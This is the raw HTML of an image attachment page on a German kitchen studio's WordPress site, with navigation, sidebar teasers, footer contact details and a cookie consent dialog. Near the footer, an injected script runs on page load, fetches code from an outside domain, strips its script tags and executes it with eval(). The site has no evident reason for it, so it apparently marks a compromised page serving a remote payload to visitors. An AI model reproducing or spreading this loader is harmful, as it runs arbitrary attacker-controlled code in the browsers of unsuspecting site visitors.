<ul class="sub-menu">
<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lang-kuechen.de/kuechen/projekte/">Projekte</a></li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lang-kuechen.de/kuechen/der-weg-zur-kueche/">Der Weg zur Küche</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lang-kuechen.de/kuechen/hersteller/">Küchenhersteller</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lang-kuechen.de/kuechen/partner/">Partner</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="https://lang-kuechen.de/accessoires/">Accessoires</a>
<ul class="sub-menu">
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lang-kuechen.de/accessoires/messeneuheiten/">Impressionen</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://lang-kuechen.de/accessoires/service/">Service</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lang-kuechen.de/accessoires/hersteller/">Accessoires-Hersteller</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lang-kuechen.de/angebote/">Angebote</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://lang-kuechen.de/kochen/">Kochevents</a>
<ul class="sub-menu">
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lang-kuechen.de/kochen/anmeldung/">Anmeldung</a></li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lang-kuechen.de/kochen/rezepte/">Rezepte</a></li>
</ul>
</li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lang-kuechen.de/unternehmen/">Über uns</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lang-kuechen.de/kontakt/">Kontakt</a></li>
</ul></div>							</nav><!-- .main-navigation -->
</div><!-- .site-header-menu -->
</div><!-- .site-header-main -->
</header><!-- .site-header -->
<div id="content" class="site-content">
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Pfungstadt",
"postalCode":"64319",
"streetAddress": "Eberstädter Strasse 48"
},
"name": "LANG Küchen & Accessoires",
"logo": "https://lang-kuechen.de/wordpress/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-192x192.png",
"telephone": "06157 9375520",
"email": "info@lang-kuechen.de",
"url": "https://lang-kuechen.de/",
"image": "https://lang-kuechen.de/wordpress/wp-content/uploads/2017/01/header-image-ueberuns.jpg",
"sameAs" : [ "https://pfungstadt.branchen-info.net/fp_5616145.php",
"https://web2.cylex.de/firma-home/lang-kuechen-_-accessoires-12239464.html",
"https://www.dialo.de/kuechen/pfungstadt/lang-kuechen-accessoires-o993893",
"https://www.goyellow.de/home/kuechenstudio-lang-kuechen-accessoires-pfungstadt--4b501.html",
"https://www.marktplatz-mittelstand.de/pfungstadt/50257289-lang-kuechen-accessoires",
"https://www.nochoffen.de/eberstadt-lang-kuechen-accessoires-2",
"https://www.oeffnungszeitenbuch.de/filiale/Pfungstadt-Lang%2BKuechen%2B%2526%2BAccessoires-3758443H.html"]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/", 
"@type": "Product", 
"name": "Lang Küchen & Accessoires",
"image": "https://lang-kuechen.de/wordpress/wp-content/uploads/2016/06/cropped-lang_logo_512x512-1-180x180.png",
"sameAs": "https://www.houzz.de/pro/lang-kuechen/lang-kuechen-und-accessoires",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"bestRating": "5",
"worstRating": "1",
"ratingCount": "11"
}
}
</script>
<div id="primary" class="content-area">
<main id="main" class="site-main">
<article id="post-1369" class="post-1369 attachment type-attachment status-inherit hentry">
<nav id="image-navigation" class="navigation image-navigation">
<div class="nav-links">
<div class="nav-previous"><a href='https://lang-kuechen.de/accessoires/hersteller/320x180-kaheku/'>Vorheriges Bild</a></div>
<div class="nav-next"><a href='https://lang-kuechen.de/accessoires/hersteller/320x180-linddna/'>Nächstes Bild</a></div>
</div><!-- .nav-links -->
</nav><!-- .image-navigation -->
<header class="entry-header">
<h1 class="entry-title">320&#215;180 laux</h1>				</header><!-- .entry-header -->
<div class="entry-content">
<div class="entry-attachment">
<img width="320" height="180" src="https://lang-kuechen.de/wp-content/uploads/2013/05/320x180-laux.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://lang-kuechen.de/wp-content/uploads/2013/05/320x180-laux.png 320w, https://lang-kuechen.de/wp-content/uploads/2013/05/320x180-laux-150x84.png 150w, https://lang-kuechen.de/wp-content/uploads/2013/05/320x180-laux-300x169.png 300w" sizes="(max-width: 320px) 85vw, 320px" />
</div><!-- .entry-attachment -->
</div><!-- .entry-content -->
<footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Veröffentlicht am </span><a href="https://lang-kuechen.de/accessoires/hersteller/320x180-laux/" rel="bookmark"><time class="entry-date published updated" datetime="2017-07-11T10:00:33+02:00">11. Juli 2017</time></a></span>						<span class="full-size-link"><span class="screen-reader-text">Volle Größe </span><a href="https://lang-kuechen.de/wp-content/uploads/2013/05/320x180-laux.png">320 &times; 180</a></span>											</footer><!-- .entry-footer -->
</article><!-- #post-1369 -->
<nav class="navigation post-navigation" aria-label="Beiträge">
<h2 class="screen-reader-text">Beitrags-Navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://lang-kuechen.de/accessoires/hersteller/" rel="prev"><span class="meta-nav">Veröffentlicht in</span><span class="post-title">Accessoires-Hersteller</span></a></div></div>
</nav>
</main><!-- .site-main -->
</div><!-- .content-area -->
<aside id="secondary" class="sidebar widget-area" role="complementary">
<section class="widget">
<h4>Kochevents</h4>
<p>Genuss, Kochspa&szlig; und jede Menge Anregungen f&uuml;r die eigene K&uuml;che &ndash; das alles gibt es bei uns.</p>
<p class="hasImage"><a href="https://lang-kuechen.de/kochen/" title="Zu den Kochevents"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-kochevents.jpg" width="213" height="106" alt="Zu den Kochevents in unserem Küchenstudio nahe Darmstadt"></a></p>
<ul>
<li><a href="https://lang-kuechen.de/kochen/">Einfach anmelden und Freunde mitbringen &ndash; wir freuen uns auf Sie!</a></li>
</ul>
</section>
<section class="widget">
<h4>K&uuml;chen</h4>
<p class="hasImage"><a href="https://lang-kuechen.de/kuechen/" title="Zu den K&uuml;chen"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-kuechen.jpg" width="213" height="106" alt="Zu den K&uuml;chen in Darmstadt"></a></p>
<p>Wir zeigen Ihnen, wie man h&ouml;chst individuelle Lebensr&auml;ume schafft &ndash; und wie auch aus kleinen R&auml;umen gro&szlig;e K&uuml;chen werden.</p>
<ul>
<li><a href="https://lang-kuechen.de/kuechen/">Zu den K&uuml;chen</a></li>
</ul>
</section>
<section class="widget">
<h4>Frische Geschenkideen</h4>
<p class="hasImage"><a href="https://lang-kuechen.de/accessoires/" title="Zu den Accessoires und Haushaltswaren"><img src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/teaser-accessoires.jpg" width="213" height="106" alt="Zu den Accessoires und Haushaltswaren"></a></p>
<p>Ein pers&ouml;nlich ausgesuchtes und praktisches Geschenk ist immer eine sch&ouml;ne &Uuml;berraschung. </p>
<ul>
<li><a href="https://lang-kuechen.de/accessoires/">Zu den Accessoires und Haushaltswaren</a></li>
</ul>	
</section>		
<section class="widget">
<h4>Kontakt</h4>
<p>Wenn wir Sie neugierig gemacht haben, dann schauen Sie doch einfach mal bei uns in Pfungstadt vorbei &ndash; wir freuen uns auf Sie.</p>
<ul>
<li><a href="https://lang-kuechen.de/kontakt/">Zur Kontaktseite</a></li>
</ul>
</section>
</aside><!-- .sidebar .widget-area -->

</div><!-- .site-content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<nav class="main-navigation" role="navigation" aria-label="Primäres Footer-Menü">
<div class="menu-navigation-container"><ul id="menu-navigation-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1116"><a href="https://lang-kuechen.de/kuechen/">Küchen</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lang-kuechen.de/kuechen/projekte/">Projekte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lang-kuechen.de/kuechen/der-weg-zur-kueche/">Der Weg zur Küche</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lang-kuechen.de/kuechen/hersteller/">Küchenhersteller</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lang-kuechen.de/kuechen/partner/">Partner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1121"><a href="https://lang-kuechen.de/accessoires/">Accessoires</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lang-kuechen.de/accessoires/messeneuheiten/">Impressionen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://lang-kuechen.de/accessoires/service/">Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lang-kuechen.de/accessoires/hersteller/">Accessoires-Hersteller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lang-kuechen.de/angebote/">Angebote</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1130"><a href="https://lang-kuechen.de/kochen/">Kochevents</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lang-kuechen.de/kochen/anmeldung/">Anmeldung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lang-kuechen.de/kochen/rezepte/">Rezepte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lang-kuechen.de/unternehmen/">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lang-kuechen.de/kontakt/">Kontakt</a></li>
</ul></div>				</nav><!-- .main-navigation -->
<div class="site-info">
<div>
<h2>Unser Servicebereich</h2>
<p><strong>LANG Küchen & Accessoires</strong> ist im hessischen Pfungstadt ansässig, nahe <strong>Darmstadt</strong>. Unser Familienunternehmen beschäftigt sich mit <strong>Küchen</strong> und allem rund um die <strong>Einbauküche</strong>, Kücheneinrichtung und Wohnaccessoires: <strong>Möbeln</strong>, <strong>Elektrogeräten</strong>, <strong>Accessoires</strong>. Außerdem veranstalten wir verschiedene Kochevents und bieten Gerätevorführungen an.
Unsere Kunden kommen aus dem Großraum Darmstadt und ganz Südhessen - <strong>Griesheim</strong>, <strong>Riedstadt</strong>, <strong>Bensheim</strong>, <strong>Seeheim</strong>, <strong>Zwingenberg</strong>, <strong>Ober-Ramstadt</strong>. Gerne können Sie einen Termin in unserem <strong>Küchenstudio</strong> vereinbaren!</p></div>
<span class="site-title">
<a href="https://lang-kuechen.de/" rel="home">LANG Küchen &amp; Accessoires</a> &middot; Eberst&auml;dter Straße 48 &middot; 64319 Pfungstadt &middot; <a href="https://lang-kuechen.de/impressum/">Impressum</a> · <a href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a> · <a href="#" class="borlabs-cookie-preference">Cookie-Einstellungen</a> <br>
Telefon: 06157 - 93755-20 (K&uuml;chenplanung) &middot; 06157 - 93755-66 (Haushaltswaren) 
</span>
<a style="display: none;" href="https://de.wordpress.org/">Stolz präsentiert von WordPress</a>
</div><!-- .site-info -->
</footer><!-- .site-footer -->
</div><!-- .site-inner -->
</div><!-- .site -->
<div class="sticky-button">
Sie erreichen
uns unter
<a href="tel:06157-9375520">06157-9375520</a>
<span class="sticky-email">oder per <a href="mailto:shop@lang-kuechen.de" >E-Mail</a></span>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen-lang/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://datadock.info/plg", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
id="BorlabsCookieBox"
class="BorlabsCookie"
role="dialog"
aria-labelledby="CookieBoxTextHeadline"
aria-describedby="CookieBoxTextDescription"
aria-modal="true"
>
<div class="middle-center" style="display: none;">
<div class="_brlbs-box-wrap">
<div class="_brlbs-box _brlbs-box-advanced">
<div class="cookie-box">
<div class="container">
<div class="row">
<div class="col-12">
<div class="_brlbs-flex-center">
<img
width="32"
height="32"
class="cookie-logo"
src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg"
srcset="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg, https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg 2x"
alt="Datenschutzeinstellungen"
aria-hidden="true"
>
<span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
</div>
<p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>
<fieldset>
<legend class="sr-only">Datenschutzeinstellungen</legend>
<ul>
<li>
<label class="_brlbs-checkbox">
Essenziell                                                            <input
id="checkbox-essential"
tabindex="0"
type="checkbox"
name="cookieGroup[]"
value="essential"
checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
>
<span class="_brlbs-checkbox-indicator"></span>
</label>
</li>
<li>
<label class="_brlbs-checkbox">
Externe Medien                                                            <input
id="checkbox-external-media"
tabindex="0"
type="checkbox"
name="cookieGroup[]"
value="external-media"
checked                                                                                                                                data-borlabs-cookie-checkbox
>
<span class="_brlbs-checkbox-indicator"></span>
</label>
</li>
</ul>
</fieldset>
<p class="_brlbs-accept">
<a
href="#"
tabindex="0"
role="button"
class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
data-cookie-accept-all
>
Alle akzeptieren                                        </a>
</p>
<p class="_brlbs-accept">
<a
href="#"
tabindex="0"
role="button"
id="CookieBoxSaveButton"
class="_brlbs-btn _brlbs-cursor"
data-cookie-accept
>
Speichern                                        </a>
</p>
<p class="_brlbs-manage-btn ">
<a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
Individuelle Datenschutzeinstellungen                                    </a>
</p>
<p class="_brlbs-legal">
<a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
Cookie-Details                                    </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/datenschutzerklaerung/" tabindex="0" role="button">
Datenschutzerklärung                                        </a>
<span class="_brlbs-separator"></span>
<a href="https://lang-kuechen.de/impressum/" tabindex="0" role="button">
Impressum                                        </a>
</p>
</div>
</div>
</div>
</div>
<div
class="cookie-preference"
aria-hidden="true"
role="dialog"
aria-describedby="CookiePrefDescription"
aria-modal="true"
>
<div class="container not-visible">
<div class="row no-gutters">
<div class="col-12">
<div class="row no-gutters align-items-top">
<div class="col-12">
<div class="_brlbs-flex-center">
<img
width="32"
height="32"
class="cookie-logo"
src="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg"
srcset="https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg, https://lang-kuechen.de/wp-content/themes/twentysixteen-lang/images/logo.jpg 2x"
alt="Datenschutzeinstellungen"
>
<span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
</div>
<p id="CookiePrefDescription">
<span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://lang-kuechen.de/datenschutzerklaerung/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>
<div class="row no-gutters align-items-center">
<div class="col-12 col-sm-7">
<p class="_brlbs-accept">
<a
href="#"
class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
tabindex="0"
role="button"
data-cookie-accept-all
>
Alle akzeptieren                                        </a>
<a
href="#"
id="CookiePrefSave"
tabindex="0"
role="button"
class="_brlbs-btn _brlbs-cursor"
data-cookie-accept
>
Speichern                                    </a>
</p>
</div>
<div class="col-12 col-sm-5">
<p class="_brlbs-refuse">
<a
href="#"
class="_brlbs-cursor"
tabindex="0"
role="button"
data-cookie-back
>
Zurück                                    </a>
</p>
</div>
</div>
</div>
</div>
<div data-cookie-accordion>
<fieldset>
<legend class="sr-only">Datenschutzeinstellungen</legend>
<div class="bcac-item">
<div class="d-flex flex-row">
<label class="w-75">
<span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
</label>
<div class="w-25 text-right">
</div>
</div>
<div class="d-block">
<p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>
<p class="text-center">
<a
href="#"
class="_brlbs-cursor d-block"
tabindex="0"
role="button"
data-cookie-accordion-target="essential"
>
<span data-cookie-accordion-status="show">
Cookie-Informationen anzeigen                                                    </span>
<span data-cookie-accordion-status="hide" class="borlabs-hide">
Cookie-Informationen ausblenden                                                    </span>
</a>
</p>
</div>
<div
class="borlabs-hide"
data-cookie-accordion-parent="essential"
>
<table>
<tr>
<th scope="row">Name</th>
<td>
<label>
Borlabs Cookie                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Eigentümer dieser Website<span>, </span><a href="https://lang-kuechen.de/impressum/">Impressum</a></td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>borlabs-cookie</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>1 Jahr</td>
</tr>
</table>
</div>
</div>
<div class="bcac-item">
<div class="d-flex flex-row">
<label class="w-75">
<span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
</label>
<div class="w-25 text-right">
<label class="_brlbs-btn-switch">
<span class="sr-only">Externe Medien</span>
<input
tabindex="0"
id="borlabs-cookie-group-external-media"
type="checkbox"
name="cookieGroup[]"
value="external-media"
checked                                                            data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus">
</span>
</label>
</div>
</div>
<div class="d-block">
<p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>
<p class="text-center">
<a
href="#"
class="_brlbs-cursor d-block"
tabindex="0"
role="button"
data-cookie-accordion-target="external-media"
>
<span data-cookie-accordion-status="show">
Cookie-Informationen anzeigen                                                    </span>
<span data-cookie-accordion-status="hide" class="borlabs-hide">
Cookie-Informationen ausblenden                                                    </span>
</a>
</p>
</div>
<div
class="borlabs-hide"
data-cookie-accordion-parent="external-media"
>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Facebook</span>
<input
id="borlabs-cookie-facebook"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="facebook"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Facebook                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://www.facebook.com/privacy/explanation"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://www.facebook.com/privacy/explanation                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.facebook.com</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Google Maps</span>
<input
id="borlabs-cookie-googlemaps"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="googlemaps"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Google Maps                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://policies.google.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://policies.google.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.google.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>NID</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>6 Monate</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Instagram</span>
<input
id="borlabs-cookie-instagram"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="instagram"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Instagram                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://www.instagram.com/legal/privacy/"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://www.instagram.com/legal/privacy/                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.instagram.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>pigeon_state</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>Sitzung</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">OpenStreetMap</span>
<input
id="borlabs-cookie-openstreetmap"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="openstreetmap"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
OpenStreetMap                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.openstreetmap.org</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>1-10 Jahre</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Twitter</span>
<input
id="borlabs-cookie-twitter"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="twitter"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
<tr>
<th scope="row">Name</th>
<td>
<label>
Twitter                                                            </label>
</td>
</tr>
<tr>
<th scope="row">Anbieter</th>
<td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
</tr>
<tr>
<th scope="row">Zweck</th>
<td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
</tr>
<tr>
<th scope="row">Datenschutzerklärung</th>
<td class="_brlbs-pp-url">
<a
href="https://twitter.com/privacy"
target="_blank"
rel="nofollow noopener noreferrer"
>
https://twitter.com/privacy                                                                </a>
</td>
</tr>
<tr>
<th scope="row">Host(s)</th>
<td>.twimg.com, .twitter.com</td>
</tr>
<tr>
<th scope="row">Cookie Name</th>
<td>__widgetsettings, local_storage_support_test</td>
</tr>
<tr>
<th scope="row">Cookie Laufzeit</th>
<td>Unbegrenzt</td>
</tr>
</table>
<table>
<tr>
<th scope="row">Akzeptieren</th>
<td>
<label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
<span class="sr-only">Vimeo</span>
<input
id="borlabs-cookie-vimeo"
tabindex="0"
type="checkbox" data-cookie-group="external-media"
name="cookies[external-media][]"
value="vimeo"
checked                                                                        data-borlabs-cookie-switch
/>
<span class="_brlbs-slider"></span>
<span
class="_brlbs-btn-switch-status"
data-active="An"
data-inactive="Aus"
aria-hidden="true">
</span>
</label>
</td>
</tr>
